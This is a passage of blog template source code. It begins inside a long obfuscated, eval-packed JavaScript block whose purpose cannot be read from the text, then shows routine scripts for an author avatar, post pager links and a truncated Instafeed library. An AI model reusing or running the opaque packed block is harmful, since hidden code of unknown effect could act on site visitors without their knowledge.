\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof 